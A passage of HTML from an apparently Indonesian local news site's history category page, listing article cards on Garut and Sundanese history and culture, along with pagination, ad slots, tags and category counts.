                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sejarah-basket-dari-keranjang-buah-hingga-ring-modern-nba#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/ngadu-muncang-permainan-tradisional-khas-sunda-kegemaran-raja" class="relative inline-block h-full w-full"
                                    title="Ngadu Muncang, Permainan Tradisional Khas Sunda Kegemaran Raja"
                                    aria-label="Ngadu Muncang, Permainan Tradisional Khas Sunda Kegemaran Raja">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1765365558_WhatsApp Image 2025-12-10 at 18.17.26.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Ngadu Muncang, Permainan Tradisional Khas Sunda Kegemaran Raja">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    11 Dec 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/ngadu-muncang-permainan-tradisional-khas-sunda-kegemaran-raja">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Ngadu Muncang, Permainan Tradisional Khas Sunda Kegemaran Raja
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Di tanah Sunda, permainan tradisional bukan sekadar hiburan, melainkan mencerminkan nilai budaya, keterampilan manual, d
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/St. Nursyhaidah Syabani" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            St. Nursyhaidah Syabani
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/ngadu-muncang-permainan-tradisional-khas-sunda-kegemaran-raja#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/garut-tempo-dulu-dalam-arsip-belanda-yang-ungkap-sejarah-wisata" class="relative inline-block h-full w-full"
                                    title="Garut Tempo Dulu dalam Arsip Belanda yang Ungkap Sejarah Wisata"
                                    aria-label="Garut Tempo Dulu dalam Arsip Belanda yang Ungkap Sejarah Wisata">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1765263541_garut tempo dulu.jpg"
                                        width="256"
                                        height="144"
                                        alt="Garut Tempo Dulu dalam Arsip Belanda yang Ungkap Sejarah Wisata">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    09 Dec 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/garut-tempo-dulu-dalam-arsip-belanda-yang-ungkap-sejarah-wisata">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Garut Tempo Dulu dalam Arsip Belanda yang Ungkap Sejarah Wisata
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Garut tempo dulu terekam dalam arsip Belanda lewat dokumentasi visual yang menunjukkan perjalanan sejarah pariwisata Gar
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/garut-tempo-dulu-dalam-arsip-belanda-yang-ungkap-sejarah-wisata#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sunan-rumenggong-garut-diduga-sebagai-prabu-siliwangi-dan-kakek-dari-raden-fatah" class="relative inline-block h-full w-full"
                                    title="Sunan Rumenggong Garut, Diduga sebagai Prabu Siliwangi dan Kakek dari Raden Fatah"
                                    aria-label="Sunan Rumenggong Garut, Diduga sebagai Prabu Siliwangi dan Kakek dari Raden Fatah">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1765007884_WhatsApp Image 2025-12-06 at 14.53.07.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Sunan Rumenggong Garut, Diduga sebagai Prabu Siliwangi dan Kakek dari Raden Fatah">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    09 Dec 2025
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sunan-rumenggong-garut-diduga-sebagai-prabu-siliwangi-dan-kakek-dari-raden-fatah">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sunan Rumenggong Garut, Diduga sebagai Prabu Siliwangi dan Kakek dari Raden Fatah
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Sunan Rumenggong, nama asli Syeikh Maulana Muhammad Keturunan dari Prabu Siliwangi jalur Nyi Putri Inten Dewata. Yang ju
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/sunan-rumenggong-garut-diduga-sebagai-prabu-siliwangi-dan-kakek-dari-raden-fatah#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </section>
                <nav>
        <ul class="pagination">
            
                            <li class="page-item disabled" aria-disabled="true" aria-label="&laquo; Previous">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
            
                            
                
                
                                                                                        <li class="page-item active" aria-current="page"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=7">7</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=8">8</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=9">9</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=10">10</a></li>
                                                                                        
                                    <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=32">32</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=33">33</a></li>
                                                                        
            
                            <li class="page-item">
                    <a class="page-link" href="https://infogarut.id/artikel/kategori/sejarah?page=2" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>


                            </div>
            <aside class="">
    
    <div class="sticky grid grid-cols-1 md:grid-cols-2 lg:grid-cols-1 top-5 gap-5 mb-5">
        <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <div id="que-target-vertical"></div>
    </div>
</div>

<div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <a href="https://linktr.ee/iklaninfogarut?fbclid=PAZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAGnXTlAtTC_daR8JUO7MChZb72QdOkabcl12F18kT0SOcIBEKcTc8yWk_trSlw_aem_WzjVNcnkDHEGn7iaywk6dg" target="_blank" onclick="bannerClick(31)" aria-label="Iklan Infogarut">
            <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/banner/1768193245_WhatsApp Image 2026-01-12 at 11.44.55.jpeg" width="300" height="300" alt="Iklan Infogarut">
        </a>
    </div>
</div>
                
        <div>
                        <div class="overflow-hidden rounded-lg bg-go-white pb-1 dark:bg-go-black-transparent">
                <div class="group">
                    <div class="relative h-48 overflow-hidden p-3 pb-0 md:h-36 lg:h-44 lg:p-0 lg:h-44">
                        <a href="https://infogarut.id/bus-wisata-sonagar-tawarkan-cara-unik-menikmati-keindahan-kota-garut" class="relative inline-block h-full w-full overflow-hidden rounded-lg" title="Bus Wisata Sonagar Tawarkan Cara Unik Menikmati Keindahan Kota Garut" aria-label="Bus Wisata Sonagar Tawarkan Cara Unik Menikmati Keindahan Kota Garut">
                            <img loading="lazy" class="lazy h-full w-full object-cover transition group-hover:scale-110" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="https://infogarut.id/upload/postingan/1768398407_Desain tanpa judul (8).jpg" width="256" height="144" alt="Bus Wisata Sonagar Tawarkan Cara Unik Menikmati Keindahan Kota Garut" />
                        </a>
                        <div class="absolute bottom-2 left-2 rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                    text-go-white backdrop-blur-sm inline-block capitalize">
                            15 Jan 2026
                        </div>
                    </div>
                    <div class="relative p-4 pb-2 md:p-4 md:pb-2.5">
                        <a href="https://infogarut.id/bus-wisata-sonagar-tawarkan-cara-unik-menikmati-keindahan-kota-garut">
                            <h3 class="mb-3 line-clamp-2 text-sm font-semibold hover:transition hover:text-go-primary 
                        md:text-base">
                                Bus Wisata Sonagar Tawarkan Cara Unik Menikmati Keindahan Kota Garut
                            </h3>
                        </a>
                        <p class="mb-5 line-clamp-3 text-sm text-go-black/80 dark:text-go-white/60">
                            Bus Wisata Sonagar menawarkan pengalaman city tour Kota Garut dengan rute perkotaan, fasilitas hiburan, hingga tarif ter...
                        </p>
                        <a href="https://infogarut.id/bus-wisata-sonagar-tawarkan-cara-unik-menikmati-keindahan-kota-garut" class="inline-block rounded-lg bg-go-primary px-5 py-2.5 text-xs md:text-sm text-go-white" aria-label="Bus Wisata Sonagar Tawarkan Cara Unik Menikmati Keindahan Kota Garut">
                            Selengkapnya
                        </a>
                    </div>
                </div>
            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Tag</h3>
            <div class="flex flex-wrap gap-2.5">
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/info-garut" class="mr-3 line-clamp-1 hover:text-go-primary">Info Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        989
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/infogarut" class="mr-3 line-clamp-1 hover:text-go-primary">Infogarut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        686
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/garut" class="mr-3 line-clamp-1 hover:text-go-primary">Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        3748
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/isra-miraj" class="mr-3 line-clamp-1 hover:text-go-primary">Isra Mi&#039;raj</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/tahun-baru-2026" class="mr-3 line-clamp-1 hover:text-go-primary">Tahun Baru 2026</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        123
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan-mental" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan Mental</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        53
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/nonton-film" class="mr-3 line-clamp-1 hover:text-go-primary">Nonton Film</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        14
                    </span>
                </div>
                            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Kategori</h3>
            <div class="grid grid-cols-2 gap-5 rounded-md bg-go-white p-3.5 dark:bg-go-black-transparent">
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kecelakaan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kecelakaan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/olahraga" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Olahraga</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        398
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/berita" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">BERITA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5195
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/politik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Politik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        215
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/wisata" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Wisata</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        730
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/umkm" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">UMKM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        150
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-umum" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Umum</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1551
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kuliner" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kuliner</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        303
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/humaniora" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">HUMANIORA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        599
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/nyunda" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NYUNDA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        329
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/netijen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NETIJEN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        26
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/viral" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">VIRAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        145
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/travel" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TRAVEL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        129
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/infokota" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFOKOTA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1163
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemilu-2024" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">PEMILU 2024</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        52
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/serba-serbi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Serba-serbi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        400
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/cerpen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Cerpen</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        14
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilbup-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilbup Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        171
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilgub-jabar" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilgub Jabar</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        30
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/sejarah" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">SEJARAH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        385
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/biografi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Biografi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilkada-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilkada Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        197
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/carita-ti-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Carita ti Garut</a>
